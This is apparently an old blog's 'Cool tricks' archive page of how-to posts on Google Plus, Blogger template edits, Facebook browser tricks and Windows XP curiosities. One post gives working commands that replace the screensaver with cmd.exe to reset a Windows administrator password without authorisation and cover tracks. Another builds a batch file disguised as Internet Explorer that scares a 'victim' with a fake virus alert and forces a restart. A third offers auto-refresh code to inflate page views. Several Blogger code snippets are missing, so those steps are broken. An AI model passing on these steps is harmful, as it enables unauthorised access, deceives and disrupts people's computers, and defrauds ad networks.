Pages - Menu

Showing posts with label Cool tricks. Show all posts

Thursday, 14 July 2011

Sign In With Multiple Emails In Google Plus

You might have already joined Google Plus, if not you can get one invitation from us. Google Plus is up with great features which makes the users to use it frequently. As we know Google already announced that we can Sign in to Google accounts with multiple emails. So, we can also use multiple emails to sign in to Google Plus.

Lets see how we can do it.

Step 1



Log in to Google Plus and click your name containing at the top right side of the page. Click Account settings option.

Step 2




In the Security, you'll see Multiple sign-in. Click 'Edit' link just next to it. In the next screen choose 'On' option and check all the required that will make you sure how to use multiple sign in feature (see below).


Click save button.

Step 3



Now again, at the top right side of the page. Click your name and click Switch account > Sign in to another account...

No finally you can enter you username and password of your existing Gmail email. After all, you can switch to multiple accounts. See below.


Finally you are done and enjoy using Google Plus. If you know more tricks about Google plus then kindly share it via comment below.

View This Article / Download>>

Sunday, 14 February 2010

Meta Tag hack to automatic increase your page views in blogger

HTML is more important to take some awesome action. I have found a code which can increase your blogs page views automatically. It helps you to increase global ranking and more...but, it is not recommended and it's illegal, that's why it is called hack! Do it at your own risk.

If you really want to apply this hack on your blog, Go to Blogger.com>>Layout>>Edit Html


Then, search for the following code:
And add the following code just below
  
 The number 5 is in second. You can change as your like. You can also force your visitor to go to another page and refresh/reload. Apply the following instead of above code:


youraddress.html">


Replace the red colored text with your post or blog URL. You can remove it after work is compleated!


Refreshing site with the help of another site automatically                

Of course you can also use the special sites to reload page automatically. Visit the site Pagereboot.com 

 Insert your URL, place time to reload the page and click Start. And it will begins to refreshing automatically.

Note: This post is not for disclaimer. Do it at your own risk. If you have Google Adsense in your blog,  then it is strongly prohibited.

View This Article / Download>>

Saturday, 5 December 2009

Arrange your Comments Avatar with CSS in blogger

Showing the profile image in blogger comments is being popular now a day. But, it comes to have many problems based on CSS code. Many of them are searching for good CSS based codes. As I have got some problem like there is no extra place for profile image avatars. Look at the below screenshot.


 Playing with CSS and having some fun I have a trick for that. Now, look at this solved problem.

Isn't it cool? Of course it is:)

Now how to do it.
First of all Go to Blogger > Settings > Comments and enable “Show profile images on comment” as before.

In your blogger's Edit Html section search for the following code in CSS area.

    #comments-block
    width: 580px;
    float: left;
    padding: 0;
    margin: 0;
Search only #comments-block for easy (Press Ctrl+F). Now you have to customize that CSS. Change the width 580px to 545px (The width must have different according to your template) and float: left; to float: right; or you can change it's width according to your template.

Now go to Blogger Layout >Edit HTML and backup your template. Don't forget to check "Expand widget templates". And find the following code:


Or if you haven't find the above code, try to find this:


 And finally you found it? Ok then replace it with this.


Now again find this line in code: ( You can find this code easily press Ctrl+F)


And replace it with below codes.


Now Just Go to blogger edit/Html and find for ]]> tag and place the below css codes before it.
/* Avatar */
.avatar-image-container img {
background:url(http://www.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=35);
width:35px;
height:35px;
}
Of course you can just edit the image link, height and width in above css codes as you like.

And save the template, you are Done! :) Look at my comments how it looks as better than before.
I hope your problem is solved like mine. If you have still some problem leave your comment I will try to solve it. Feel free to ask questions.

View This Article / Download>>

Saturday, 14 November 2009

Making more Professional Blogger Blogs

Today I am giving you a great tips and tricks to make your blogger blog more professional than before.  One of the first things you'll have to do is decide which blogging application you want to use. There are a ton of options, ranging from the incredibly simple (LiveJournal), to the infinitely customizable (WordPress). But one of the easiest blogging clients around is Google's Blogger.

Blogger is not as easy to customize as WordPress, but Blogger's simplicity also makes the process of setting up a blog a lot less daunting. You can literally start blogging within minutes of signing up for a Blogger account.
Google will also host your blog for free, which means you don't need to pay for domain registration or web hosting. WordPress does also offer free hosting, but WordPress doesn't allow free account holders to include advertising, Right? But Blogger does.

But while Google offers a handful of widgets for customizing your blog, if you really want to make your web site your own, you're going to have to get your hands dirty editing your blog template and adding some HTML and JavaScript code. Fortunately, you don't have to know much about HTML or CSS to implement the tweaks in this guide. As long as you're handy with the copy and paste keys, you should be all set. So let's get started, Right Now;)


Back up your work

Before you start editing your template, it's probably a good idea to save a backup.


  1. Enter Blogger's Layout menu

  2. Select the "Edit HTML" tab


  3. Click the button that says "Download Full Template"Save this XML file somewhere you won't lose it. You can use it to restore your old template if things go horribly wrong.

While we're talking about backup, now is as good a time as any to mention two services that will let you create regular backups of all the content on your blog. BlogBackupOnline is an online service that will scan your site once a day and save a copy of every blog post and image. Free account holders can save up to 5MB, which should be enough for a few hundred blog posts, while more advanced users can pay for additional storage. If you'd rather download and save your data to your desktop, you might want to check out Blogger Backup, a desktop application for Windows.

Eliminate the navigational toolbar

One thing that sets Blogger apart from many other blogging services is the toolbar that is displayed at the top of most blogs hosted on Blogger. Some uses like this toolbar as it includes a site search feature and it lets users find random blogs in StumbleUpon-like fashion by clicking the "Next Blog" button. So here's a tricks how to hide it.


* Navigate to the Edit HTML tab in the Layout menu.
* Enter the following text pretty much anywhere in your template (above ]]> tag. To find that tag your can press CTRL+F) and then click "Save Template":

#navbar-iframe {
height:0px;
visibility:hidden;
display:none;
} 
Then refresh your blog, the Navbar should be invisible.

Change your label list into a tag cloud 
Blogger lets you add labels (the rest of the world calls these tags) to your posts. And you can display a list of labels in your blog sidebar. But if you like to tag liberally, after a few months of blogging, there's a good chance your list of labels will be about a mile long. One solution is to replace your label list with a label cloud. And to take this action follow the tricks:

* Log on to blogger>> Layout >> Add a Gadget >> Labels>> Click the option Cloud instead of list. See the following screenshot:

Add a contact box page

You can add a contact box using a service like Emailme Form. Email me From presents you with some HTML that you can paste into a blog post to bring up a contact box. Visitors can send you an email message without every seeing your actual email address, which helps cut down on your inbox. See the below screen shot:


Above is my Contact Me form. To create this types of form, I have used the tricks from My Blogger Tricks.

Place ads and other content between posts
Google makes it extraordinarily easy to place Google AdSense advertisements in between posts. Just go to the Layout menu and click the "Edit" button in the "Blog Posts" box and check the "Show Ads Between Posts" box. But what if you want to show ads from another network or some other content in between posts on yourou main page?

In order to do that, you need to go back into your template and check the "Expand Widget Templates" box. Now find the line that reads "
You can see demo on my blog.

Choose a new template

 You can use the tools above to change the look and feel of the sidebars. And you can use Blogger's Fonts and Colors editor to change the basic look and feel of your chosen template. But if you're not happy with the templates Google provides, there are hundreds if not thousands of other templates available for free. These third party templates are often more attractive than the default templates, and help keep your readers from Mynxrealizing they're visiting a Google hosted blog. Oh, and Google doesn't offer three column templates.

If you know what you're doing, it's not hard to modify these templates to do things like move the sidebar from the right side of the page to the left, or change the images atop the page. Here are a few sites where you can find some excellent templates:

  I have used the template Revolution Chruch. If you like this template click here to download. For details visit: Bloganol

Keep in mind that changing templates will most likely cause issues with your widget layout. So it's best to find a good template before you start designing your blog, or while you're still experimenting with your overall layout.
Custom domain

Adding Fav Icon
Adding FavIcon is great way to make blog professional. For those who don't know what Favicon is 'Favicon is a small icon(image) displayed at the beginning of the address bar of the browser.It is also called Favourite Icon,Pageicon and urlicon.

The main advantage of creating and using favicon is ,it makes it easy to find your blog or site when someone favourited or bookmarked your site/blog among several other sites. You can see my cool favicon in my blog:)

I used this tricks from Blogger Tricks.

Register a domain name

Now you know how to make your blog pretty, but there's one more ugly spot you might want to address. The URL bar. Myblog.blogspot.com just never seems quite as professional as myblog.com. Fortunately, you can register a domain name for just a few bucks per year, and Google will continue to handle all of your hosting fees.

Google makes it easy to publish your blog to a custom domain name. Just click the "Settings" tab in the Blogger Dashboard, and then click on "Publishing." Next, click the link that says "Custom Domain," and you can either purchase a domain from GoDaddy or enter the name of a domain you have already registered.

Now you can publish your blog to a custom domain for $10 per year or less. Next time your friends start telling you how much cooler WordPress is, throw that in their face.


    If you know more tricks to make a great professional blog, Freely you can share with me:) And let me see your cool professional blog;)

    View This Article / Download>>

    Monday, 26 October 2009

    Adding unique background image to the single widget

    It is possible to setup background image to the single or an individual widget. Using this tricks, you can use different background images to each widget to your needs for your blogspot/blogger blog. You can see this demo in my blog's ads above.

    To achieve this takes a little work. Each widget has a unique name. In this example, I have a widget, LinkList


    First, logon to blogger.com


    Go to Layout>>Edit Html

    Search for your widget unique ID. I have "LinkList1" as the unique ID for my LinkList.

    locked='false' title='link widget' type='LinkList'/>

    So, my unique ID here is LinkList1.

    Add this code between and or better keep it before


    /* Sidebar Content */ 
    #LinkList1{
    background: #ffffff;
    }
    The above code will result the white background. You can define your own background by changing the hex colour code. And you must remember that LinkList1 is the unique CSS code for your widget.

    Further if you want to add your own background image. Just make some twist as below:

    #LinkList1{
    background: #ffffff url(http://www.yoursite.com/image/image.jpg) no-repeat;
      }
    These are all the magic because of the CSS code. You can make add other interactive effects on your widget and blog by using the proper combination of CSS codes.

    View This Article / Download>>

    Thursday, 8 October 2009

    Cool facebook hack tricks

    Facebook has grown popular over the years. As you probably know by now that we have discussed a simple javascript tricks. This is a cool and simple tricks of facebook i have found.

    The Tricks of facebook:

    All you have to do is copy the javascript code into the addressbar.

    Menu Bar 
    Just copy the code in the address bar then press enter to change the color of menu bar just like the picture below.


    javascript:void(document.getElementById('fb_menubar').style.background='red');
    You can change the color to your needs, just you have to replace the red text with your color name. 
    Changing Title:


    javascript:void(document.title="Facebook | eugines.info");
    Chat Display: 
     
    javascript:chatDisplay.tabs[321].tabXOnClick();
     
    Chat Status:
    javascript:presence.toggleTab('chat_status_control','chat_status_control_tab');
     
    Buddylist: 
     
    javascript:buddyList.toggleTab();
     
    NOTE: It works only on Mozilla Firefox browser.
     

    View This Article / Download>>

    Thursday, 1 October 2009

    Windows XP funny hidden tricks

    There are many small tricks in Xp.Lets talk about some funny things:
    "0" Blank File, and Clock AVI Fil
    For Windows XP, If you look in your "My Computer\C:\WINDOWS\" In this folder, after all other folders, you find a text file named "0". If you open it, nothing will be in there, hence the filename "0".
    Another thing would be a file called "Clock". It's an AVI file. It can open it in Windows Media Player. It's a very simple and plain animation.

    These 2 files, were probably left in by the Microsoft Programmers as Easter-Eggs for anyone that could find them.


    Con Folder
    1. In any windows or dos try to make a folder named 'con'.
    2. You will be presented by an error that it already exists, or other error preventing you creating this directory.
    "Quotes" in windows XP
    There is a secret file in Windows XP called "quotes". In order to get there you must be somewhat familiar with how to use Windows, simply navigate to: C:\WINDOWS\SYSTEM32\DRIVERS\etc. This is where the quotes file is. Open the file named quotes in your favorite text editor (notepad, MS Word) then look at the quotes put there by the MS developers!

    Easier way to force win in Solitaire
    Here is how to make you instantly win a game of solitaire. Simply press Alt + Shift + 2.

    View This Article / Download>>

    How to Hack a Window XP Admins Password

    This is a cool little computer trick for Microsoft Windows trick and i am share it with you fine and ethical individuals =). Log in and go to your DOS command prompt and enter these commands exactly:

    cd\
    cd\windows\system32
    mkdir temphack
    copy logon.scr temphack\logon.scr
    copy cmd.exe temphack\cmd.exe
    del logon.scr
    rename cmd.exe logon.scr
    exit
     

    So what you just told windows to backup is the command program and the screen saver file. Then you edited the settings so when windows loads the screen saver, you will get an unprotected dos prompt without logging in. When this appears enter this command that’s in parenthesis (net user password). So if the admin user name is Doug and you want the password 1234 then you would enter “net user Doug 1234″ and now you’ve changed the admin password to 1234. Log in, do what you want to do, copy the contents of temphack back into system32 to cover your tracks.

    View This Article / Download>>

    Tuesday, 29 September 2009

    Cool Fake Facebook Virus

    n this tutorial I will show you how to make a Facebook virus using simple commands on notepad. .This will make the victim think they have got a virus when they click on an icon such as Internet Explorer .

    1) Open notepad

    2) Type this in :

    @echo off
    msg * WARNING VIRUS DETECTED!!!!! AFTER 5 MINUTES YOUR FACEBOOK ACCOUNT WILL BE DELETED !!!!TO REMOVE THE VIRUS CLICK OK OR CLOSE THIS BOX!


    PAUSE
    shutdown -r -t 300 -c " SORRY!!! YOUR FACEBOOK ACCOUNT ARE NOW BEING DELETED !!! PLEASE WAIT ..........."


    3)Save as Internet Explorer .bat


    4)Right click on Internet Explorer .bat and click Create Shortcut


    5)Right click on shorcut and click Properties.


    6)Click Change Icon


    7) Choose Internet Explorer icon or similar , click OK , then click Apply


    8)Delete real shortcut and replace it with fake . When victim click on it , he will get warning messages that looks like this:


    After five minutes windows will restart , that is all. This is totally harmless and will give you a laugh. Enjoy !

    View This Article / Download>>